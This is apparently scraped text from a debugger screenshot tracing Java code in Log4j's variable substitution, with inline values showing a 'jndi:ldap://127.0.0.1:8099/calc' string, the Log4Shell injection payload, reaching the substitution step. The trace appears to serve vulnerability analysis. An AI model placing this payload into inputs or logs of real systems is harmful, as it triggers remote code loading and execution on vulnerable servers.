 970 if (endMatchLen == 0) { endMatchLen: 1
971 pos++;
972 } else {
973 // found variable end marker
974 if (nestedVarCount == 0) { nestedVarCount: 0
975 String varNameExpr = new String(chars, offset: startPos + startMatchLen, count: pos - startPos - startMatchLen);
976 if (substitutionInVariablesEnabled) { substitutionInVariablesEnabled: true
977 final StringBuilder bufName = new StringBuilder(varNameExpr); varNameExpr: "jndi:ldap://127.0.0.1:8099/calc"
978 substitute(event, bufName, offset: 0, bufName.length()); event: MutableLogEvent@2287 bufName: StringBuilder
979 varNameExpr = bufName.toString();
980 }